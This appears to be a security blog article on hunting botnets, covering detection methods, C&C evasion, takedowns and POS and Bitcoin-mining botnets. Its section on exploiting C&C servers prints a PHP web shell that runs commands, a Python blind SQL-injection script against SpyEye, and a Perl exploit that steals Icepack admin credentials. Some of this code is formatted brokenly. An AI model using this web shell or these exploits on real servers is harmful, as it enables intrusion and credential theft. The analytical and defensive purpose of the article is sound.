Botnets and Cybercrime – Botnets hunting – Part 3
Botnets and cybercrime – Introduction can be found here
Botnets, how do they work? Architectures and case studies – Part 2 can be found here
Introduction
Security experts use several key technologies to combat botnets, according to Group-IB's Head of international projects, CERT-GIB CTO, Andrei Komarov. One of the leading companies in the sphere of computer security specializes in botnets tracking and intelligence. Some of them use administrative cooperation between the governments and private partnerships. The security community knows that these malicious structures are transnational as cybercrime.
Technologies for botnet hunting
The methods for botnet hunting can be divided in three key categories:
- Active: Scanning of the IP ranges, probing C&C on signatures of specially crafted requests to the potential C&C, analyzing the response.
- Passive: Analyzing the malicious file, sampling of the traffic and manual or automated C&C detection. Sometimes such capabilities are organized by network monitoring solutions within corporate LANs.
- Adaptive: Use combined principles of the two previous methods, some of use special techniques, such as vulnerability exploitation in C&C and its communication protocols, as well as the basic information from the malware research on the bot.
Most of the principles are targeted on the C&C detection, which is the most efficient way to get the information about some sensitive aspects of botnet architecture and its modus operandi. This data could be essential in investigation phase. For example:
- The owner of the subnet: There should be 90% bulletproof hosting in the most cases with a fake legit entity, or it will be a real legit entity with a special administrative structure with fake persons ignoring the abuses. This information is also very helpful for probing the same IP range on the botnets C&C presence there.
- The owner of the domain name: It should be faked in the most cases. Sometimes it is also possible to uncover the service, which helped to record a bulletproof domain name, and to find out the registrant, who helped to do it.
- The ISP's contacts, technical details, DNS infrastructure (NS-servers): These can be used for hosting other bulletproof domain names.
As practices show, several C&C or P2P parts can be located within the same network range of a bulletproof ISP, according to the statistics, the top countries are Romania, Russia, Ukraine, and Malaysia.
Evasion techniques used for C&C hiding
Modern cybercriminals use different evasion techniques to hide the web interface of the centralized C&C and its administrative panel by the following methods:
- Using alternative communication channels, such as TOR, I2P, or hosted DNS.
- Using specially-crafted legit software, such as web servers, DNS and etc., with hidden functions for bots communications (example: change of reply/response logic on standard HTTP or DNS requests);
- Signatures modifying web application source code of famous malware like SpyEye, Zeus, Citadel and etc.
- Using HTTPS/SSL for communications encryption, instead of its own encryption algorithms.
- Access from trusted IPs of cybercriminals. Another page will be shown if someone tries to access it directly. Sometimes, special "magic cookies" are used as an access key to the panel.
- Placing C&C on legit websites that were previously hacked —mostly based on public CMS like WordPress, Joomla and etc. This is one of the most problematical cases for incident response, because in many cases it is very hard to explore legit resources.
- Changing logs storage methods in legit and well-known places, avoiding attracting attention using ciphering algorithms or other signs that could be linked to presence of banking Trojan malware logs.
- Using of public social networks and web services for hidden communication channels, such as botnets communication protocol (Facebook, Twitter, YouTube, Vkontakte and etc.)
The botnet topology most comfortable to take down is the centralized model because of the transparent structure of bots connection and communications with C&C. Several methods target C&C servers using following techniques:
- DNS spoofing / poisoning
- Sinkholing techniques
They typically exploit vulnerabilities in C&C or using domain name register.

Figure 1 - Centralized Botnet
The use of social networks is quite a new trend for the hackers. It helps them to hide the C&C because of they can use their own communication protocol between thousands of stolen social network accounts (Facebook and Twitter mostly), and can use their API as the method of spreading commands.

Figure 2 - Botnet based on social network
A good example of the use of social networks is represented by the abuse of the Twitter platform for C&C communications. Commands are sent via tweets to the bots group including the announcement of a new C&C. Commands can be represented by image comments and can be received by the group of machines or community in the social network.
Most of Twitter C&C in real are done with the help of public known Twitter bots, used for statuses and messaging spamming or chatting within the followers for SMO campaigns.

Figure 3 - P2P Botnets
Most of P2P botnets are detected by statistical analysis and flow analytics in ISPs of the infected machines and its traffic activities, because the detection of C&C is not efficient and very complicated.
This is efficient when the bots are used mostly for DDoS attacks and detection within the LAN (alerts when too many within the threshold time window to the same destination), but it won't solve the problem with financial malware and botnets, as they try to use the same traffic range to transfer the data and don't change the flow.
-
RST/ACK Destination algorithm
- RST/ACK packets are connection denials that come back from destinations to the originating host.
- RST/ACK packets are connection denials that come back from destinations to the originating host.
-
SYN Violation algorithm
- SYN packets are sent out in an attempt to make a network connection to a target host. This alarm can be caused by network scanning.
- SYN packets are sent out in an attempt to make a network connection to a target host. This alarm can be caused by network scanning.
Talking about financial malware and botnets detection, the most important thing is to detect suspicious data transferring activity, such as sending mTAN, widely spread in Germany and other EU countries, with customer details and combinations of IMEU.

Figure 4 - Specific MTAN data, used for online-banking transfers' validation
Also, malicious activity can be detected by a combination of UDID to the external network. UDID of a recent iPhone is computed with the formula given below:
UDID = SHA1(Serial Number + ECID + LOWERCASE (WiFi Address) + LOWERCASE(Bluetooth Address).
The same criteria apply to the transfer of geo-location data and other mobile device details. The new trend is the use of P2P botnets with C&C on hacked websites with migrating C&C list, which each bot has updated randomly just to monitor the appearance of new C&C.
In one of the most difficult takedown cases, the botnet is represented by P2P architecture. In this case, C&C can be placed on different domain names registered through various registers, as well as ISPs. The key problem is that in order to do successful sinkholing, all sides should act at the same time or the hackers can detect the loosing of bots and migrate to another C&C by sending the command to the bots.
Vulnerabilities exploitation in C&C
One of the most efficient ways to proactively combat botnets is in finding vulnerabilities in C&C servers and extract the data from them. Some of the most famous banking Trojans, as well as DDoS attacking malware have some backdoors developed previously for hunting on another botnets by the creators.
According to the information provided by Group-IB experts, the most well known banking malware Zeus and SpyEye had backdoors, which helped the creators to monitor and to receive the logs of compromised banking customers absolutely for free.
With the help of Group-IB Bot-Trek system, it was found several C&C which stored WEB shell encrypted in base64 and several files within the logs directory (my1.php5, my2.php5 my3.php5, f175d_e11dd5d.php, ad470_8f5ef85.php, c357a_b9a6204.php):
<? eval(base64_decode("CgpmdW5jdGlvbiBzdHJpcHNsYXgZXhpdDsKfTsKCgo=")); ?>
[php]
function stripslashes2($string) {
$string = str_replace("\"", """, $string);
$string = str_replace("\'", "'", $string);
$string = str_replace("\\", "\", $string);
return $string;
}
…
if(isset($_REQUEST["cmd"])) {
$cmd=$_REQUEST["cmd"];
if (isset($_REQUEST["s"])) { $cmd=stripslashes2($cmd); };
system($cmd);
exit();
}
if(isset($_REQUEST["ev"])) {
$ev=$_REQUEST["ev"];
if (isset($_REQUEST["s"])) { $ev=stripslashes2($ev); };
eval($ev);
exit();
}
if (isset($_REQUEST["sql"])) {
$sql=$_REQUEST["sql"];
if (isset($_REQUEST["s"])) { $sql=stripslashes2($sql); };
$link = mysql_connect($_REQUEST["h"], $_REQUEST["u"], $_REQUEST["p"]);
if (!$link) {die("Could not connect: " . mysql_error()."rn");}
if (isset($_REQUEST["db"])) {mysql_select_db($_REQUEST["db"]);}
$result = mysql_query($sql);
if (!$result) {echo "Could not run query: " . mysql_error()."rn"; exit;}
while ($r=mysql_fetch_row($result)) {print_r($r);}
mysql_close($link);
exit();
}
if(isset($_REQUEST["mtnf"])) {
$SCRIPT_FILENAME=$_SERVER['SCRIPT_FILENAME'];
$dirlist=scandir(".");
$adir="main";
foreach($dirlist as $dir) {
if (!strpos($dir, ".") && $dir!="." && $dir!=".." && dir!="main" && is_dir($dir)) {
$adir=$dir;
break;
}
}
#echo "dir: ".$adir."rn";
if ($adir=="main" && !file_exists("main")) {
@mkdir("main");
}
$dirlist=scandir("./".$adir);
$cdir=$bdir="user_".substr(md5(uniqid(rand(), true)),0,5)."_".substr(md5(uniqid(rand(), true)),0,7);
foreach($dirlist as $dir) {
if (!strpos($dir, ".") && $dir!="." && $dir!=".." && is_dir($adir."/".$dir)) {
$bdir=$dir;
break;
}
}
if ($cdir==$bdir) {
@mkdir($adir."/".$bdir);
}
$new_file_name=$adir."/".$bdir."/".substr(md5(uniqid(rand(), true)),0,5)."_".substr(md5(uniqid(rand(), true)),0,7).".php";
@copy($SCRIPT_FILENAME, $new_file_name);
@unlink($SCRIPT_FILENAME);
$new_file_name=str_replace(" ","%20", $new_file_name);
echo $new_file_name;
exit();
}
(!isset($_REQUEST["p0k3r"])) {
exit();
}
ob_start();
@set_time_limit(0);
ob_end_clean();
@session_destroy();
if(array_key_exists('done',$_POST)){
$SCRIPT_FILENAME=$_SERVER['SCRIPT_FILENAME'];
@unlink($SCRIPT_FILENAME);
exit;
};
<span style="color: black; font-family: Courier New; font-size: 9pt;">if( isset($_POST['d']))
{
include_once($_POST['d']);
}
else
{
@include_once("../../system/config.php");
@include_once("../../../system/config.php");
@include_once("../../../../system/config.php");
…
if (function_exists("gzcompress")) {
echo base64_encode(gzcompress(implode("",$content),9));
}
else if (function_exists("exec")) {
$tmp=tempnam('/tmp','.l01_');
$tmp2=tempnam('/tmp','.l02_');
file_put_contents($tmp, implode("",$content));
exec("cat ".$tmp." | gzip > ".$tmp2);
$output=file_get_contents($tmp2);
@unlink($tmp);
@unlink($tmp2);
echo base64_encode($output);
}
else {
echo base64_encode(implode("",$content));
}
ob_flush();
flush();
ob_flush();
flush();
exit;
};
Previously, it was found that SpyEye (starting from Spy-Eye v1.0.7) malware had blind SQL-injection vulnerability.
Figure 5 - Spy Eye Builder
[sql]
Spyeye_r0073r /dir/"version()"
"""
if len(argv)<=3: exit() else: print "[+]Started pwn..." host = argv[1] path = argv[2] sql = argv[3] port = 80 hash = "" full = [] for k in range(48,122): full.append(k) full.append(0) # full value [48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, 62, 63, 64, 65, 66, 67, 68, 69, 70, 71, 72, 73, 74, 75, 76, 77, 78, 79, 80, 81, 82, 83, 84, 85, 86, 87, 88, 89, 90, 91, 92, 93, 94, 95, 96, 97, 98, 99, 100, 101, 102, 103, 104, 105, 106, 107, 108, 109, 110, 111, 112, 113, 114, 115, 116, 117, 118, 119, 120, 121, 0] # This is the charset to try delay = 0.5 a=1 while a <= 32: for i in full: j = 0 if i == 0: exit('n[+]Finishedn') # start = time() # start time for the delay conn = HTTPConnection(host,port) #values = { "id" : "1 AND (SELECT IF((IFNULL(ASCII(SUBSTRING((4.0.5),a,1)),0)="K"),BENCHMARK(9000000,SHA1(1)),1));-- /*" } values = { "id" : "1 AND (SELECT IF((IFNULL(ASCII(SUBSTRING((" + sql + ")," + str(j) + ",1)),0)=" + str(i) + "),BENCHMARK(9000000,SHA1(1)),1));-- /*" } data = urllib.urlencode(values) print data conn.request("GET", path + "frm_cards_edit.php?" + data ) response = conn.getresponse() read = response.read() print read if response.status == 404: exit('[+]404') #404 now = time() if now - start > delay:
#has come true then the character is valid
stdout.write(chr(i))
stdout.flush()
hash += chr(i)
a += 1
break;
else: j += 1
print "i vale %s, y J vale %s" %(i,j)
Most professional cybercriminals shared this information to patch the C&C administrative panel by themselves, thousands of C&C were compromised in such way.

Figure 6 - Spy Eye Tracker
The backdoor was placed as legit response to the POST request, helping the hacker to receive the information from the C&C quite easy:
[html]
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<? If (!isset($_POST[adr])) { ?></pre>
<form action="" method="post" name="form2">Адрес к файлу снетч htt://bla.bla/bla/bla.php <input type="text" name="adr" size="30" />
<textarea cols="80" name="data" rows="20"></textarea>
<input type="submit" name="go" value="GOGOGO" /></form>
<pre>
<?
}
else
{
$a=$_POST[adr];
echo "Атака на снетч по адресу ".$_POST[adr];
$data=$_POST["data"];
//echo "Входной набор символов: ".$data."
";
//echo "Результат: ";
$data2="";
for($i=0; $i<strlen($data); $i++){ $data2.= ord($data[$i]).",";} ?></pre>
Вставить HTML код в страницу:
<textarea cols="80" name="data" rows="20"><? echo $data2; ?></textarea>
<input type="submit" name="go" value="GOGOGO" /></form>
<pre>
[/html]
The same backdoors were found in the famous exploit-packs distributed in the underground (Icepack, Crimepack and others).
Figure 7 - Icepack exploit
The following is an example of source code of Icepack Platinum exploitation to receive the administrative credentials.
[perl]
#!/usr/bin/perl
## CyberMaster 6.08.2007
use LWP::UserAgent;
my $ua = LWP::UserAgent->new;
$ua->agent("CyberMaster");
$evil_code = "PD8NCmluY2x1ZGUoJy4uL2NvbmZpZy5waHAnKTsNCmVjaG8gJGNvbmZpZ1snYWRtaW5fbmFtZSddLic6Jy4kY29uZmlnWydhZG1pbl9wYXNzJ107DQo/Pg==";
$IcePath = $ARGV[0];
sub myIP{
my $response = $ua->get('http://ipget.totalh.com/');
if ($response->is_success) {
return $response->content;
}
else {
return 0;
die $response->status_line;
}
sub explot{
my $req = HTTP::Request->new(POST => $IcePath."gate.php");
$req->content_type('application/x-www-form-urlencoded');
$req->content("a=aaa&b=bbb&c=$evil_code");
my $res = $ua->request($req);
sub getPass{
$ip = myIP();
explot();
my $response = $ua->get($IcePath."load/".$ip.".php");
if ($response->is_success) {
return $response->content;
}
else {
return "Error?!";
}
$resut = getPass();
print "Admin username and password:n$resut";
Some of these techniques were used in Group-IB Bot-Trek that helps the bank to prevent fraud proactively. The knowledge base of the exploitation methods is updated, which helps to extract information from banking malware and DDoS botnets.
The next picture is a screenshot of Group-IB Bot-Trek reporting new 22 compromised Chase accounts, right after new C&Cs were found, the discovery allowed to secure banking customers funds before the theft

Figure 8 - Group-IB Bot-Trek
Security experts consider botnets a mine of information to identify and mitigate principal cyber threats and related variants. The extract data from the cybercriminals botnets is crucial to prevent frauds. It helps the bank to identify crimes proactively by knowing which exact banking accounts and credit cards were possibly compromised, as most of thefts are happening from the same IP (infected PC).

Figure 9 - Botnets extraction the data
According to Group-IB, during February and March period, it was found more than 2,000 compromised banking customers of the leading banks of the US, Australia, Canada and Russian Federation, approximate theft could be near 40,000,000 USD.
The bank should instruct the customer what to do if his PC in infect, which is quite a big problem. While it does take resources from the bank's side, it is a great way for the bank to preserve its reputation and save customers' funds before the theft actually occurs.

Figure 10 - Botnet automated analysis tool
It is also important to gather analytics on infected machines and to get additional intelligence data for further chain investigation —from infected machines to "money mules", from "money mules" to "the hacker".
New kind of botnets
Point-of-Sales malware & Botnets – emerging financial fraud threat
It is very important to monitor new trends of the botnets. One that is quite new is the use of infected PCs connected to POS-terminals. Mostly they are situated on the merchant's side.

Figure 11 - POS botnets
In some countries, there are some limitations on the use of POS-terminals. For example, the Central Credit Committee does not allow any POS terminals or ATMs that use Windows. The hackers exploit POS-terminals through remote channels or with the help of insiders and install special malware that scans the RAM of the PC for the presence of credit card details and extracts it. Such threats were already found in 2008, but the malware rate is still rising, and use botnets for centralized manipulation of thousands infected POS-terminals.
Modern cybercriminals started to use specific malware for ATMs and POS for targeted attacks. Most of them are organized with help of insider such as staff, who have access to the POS to maintain or update its software locally. McAfee security researcher, Chintan Shah, has notified the banking community about vSkimmer, the Trojan-like malware is designed to infect Windows-based computers that have payment card readers attached to them. At the end of 2012, the Israel based company Seculert notified us about Dexter malware, used for parsing memory dumps of specific POS software related processes, looking for Track 1 / Track 2 credit card data.
A few weeks ago, Group-IB has found new type of POS malware, «DUMP MEMORY GRABBER by Ree[4]", written on pure C++ without use of any additional libraries. It supports all Microsoft Windows versions including x64 versions and uses mmon.exe for RAM memory scanning on tracks and credit card data.

The vSkimmer agent works on Windows machines. It detects card readers on the victim's machine and gathers all the information from the PC, sending it to a remote control server and encrypting it (Base64).
The malware collects the following information from the infected machine and sends it to the control server:
- Machine GUID from the Registry
- Locale info
- Username
- Hostname
- OS version
Figure 12 - vSkimmer
Security community indicates vSkimmer as the successor of the popular Dexter, the malware that targeted Point-of-Sale systems to gather card data as it is transmitted during sales flow.
Exactly as its predecessor Dexter, vSkimmer is completely undetectable on the compromised host. It operates silently waiting for a named USB device to be attached to the compromised machine. Once detected, the malware dumps the collected data to the removable device.
Infected machines for new covert and anonymization channels
It is not a surprise that hackers spread malware for the creating the SOCKS 4/5 and HTTP proxy botnets for anonymization.
It is quite a new technology, that for now, they distribute specially crafted malware for fast-flux and covert DNS channels, as well as with own encryption and tunneling software.
Bitcoins mining botnets
The soar of Bicoin value has attracted the interest of cybercrime. Malware authors and botmasters are trying to exploit new and old channels to steal virtual currency or mine it using the computational resources of the victims. Security experts from Kaspersky Lab found a variant of the malware spread via the popular Skype VoIP. The intent of criminals was to spread a malware to build a botnet for Bitcoin mining.


Figure 13 - Bitcoin Price
The high price of virtual currency has once again made it convenient mining activity in spite of the increased necessary computational complexity. The crime industry has therefore stepped up its activities to find resources to produce at no cost the coin.
Criminals have focused their efforts to the creation of botnets specialized in the execution of Bitcoin miners, recently both malicious architectures such as ZeroAccess and Skynet had this capability, but security experts are convinced that an increasing number of malware will be equipped with mining module.
Another malware recently found spreads itself through hacked Twitter accounts and use C&C placed there for communications between the bots. Each of the infected machines are added to the bitcoin mining ring, which helps the cybercriminals to get more bitcoins with the help of new calculation resources.

Figure 14 - Bitcoin Botnet
Some of this malware targets only the PCs with GPU or efficient CPU to make the process faster.
GPU-based botnets and password cracking clusters
Quite similar in approach to the previous point, used for the distributed password cracking techniques on infected machines.
An infected computer that contains an AMD Radeon 6990 CPU could process about 758.82 million cryptographic hashes per second, he wrote. That's a far cry from an Intel's Atom N270 netbook CPU, which is capable of handling just 1.19 Mhash/s.
Conclusions
Botnets are considered a serious cyber-threat in constant evolution. To mitigate them a joint action between law enforcement and private industry is necessary. Cyber criminals move their operative centers in the countries where governments are more tolerant and spread the malware all over the works.
We must consider that botnets diffusion is also targeting other platforms such as mobile. Because of this, it is necessary to improve the effort in the fight against these malicious structures that cause millions of USD in losses all over the word every year.
There is no time to lose ... action must be taken.
References
https://code.google.com/p/twitterbots/
https://spyeyetracker.abuse.ch/
http://twitter-bot.sourceforge.net/
http://www.die-deutsche-kreditwirtschaft.de/uploads/media/DK_Approval_Scheme_V_1_6_120725.pdf
http://www.theregister.co.uk/2011/08/16/gpu_bitcoin_brute_forcing/
http://erratasec.blogspot.ru/2011/06/password-cracking-mining-and-gpus.html
http://www.icode-project.eu/news/2010/09/30/gpu-malware-paper-hit/
Special thanks to the Co-Author


What should you learn next?
Andrei Komarov is a CERT-GIB CTO, Head of International projects of Group-IB. Worked previously in research institutes of the Federal Export Technical Committee of the Russian Federation and in the structural units of the Ministry of Industry and Trade of Russia. Author of more than 30 publications in professional journals, "Information Security. Inside", "Information Security", "Hacker", "IT-Spec", "Open Systems" and "Hackin9". The project leader or OWASP SCADA Security Project. Annual «RUSCRYPTO» Conference speaker. Member of the security committee of business of The Chamber of Commerce and Industry of the Russian Federation.